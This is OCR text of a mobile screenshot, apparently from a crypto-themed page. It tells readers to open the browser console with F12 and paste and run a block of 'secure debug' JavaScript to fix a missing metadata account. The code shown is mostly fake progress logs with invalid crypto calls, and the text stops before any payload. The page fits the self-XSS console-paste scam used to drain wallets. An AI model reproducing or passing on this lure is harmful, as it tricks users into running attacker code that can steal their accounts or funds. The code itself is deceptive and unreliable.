
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 1iy6mdqwcqn

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_syn
c, "color:#3b82f6;font-weight:bold;");

console.info("Target: Missing collection metada
ta account (Hash: 0xb6170e04)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey({na
me:"RSASSA-PKCS1-v1_5",hash:"SHA-256"},true,["e
ncrypt"]);

  const secret = await crypto.subtle.deriveKey
({name:"PBKDF2",salt:new Uint8Array(12)}, k, {n
ame:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[MAPPING] gas_estimate...", "c
olor:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_estimate...", 
"color:#9ca3af;");
